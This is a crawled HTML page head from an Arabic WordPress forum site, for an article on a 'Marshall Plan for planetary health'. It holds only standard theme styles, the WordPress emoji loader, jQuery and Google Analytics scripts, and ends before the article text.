

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/7422
body_size: 30991
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>خطة مارشال للصحة الكوكبية &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b0f1b6b743"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
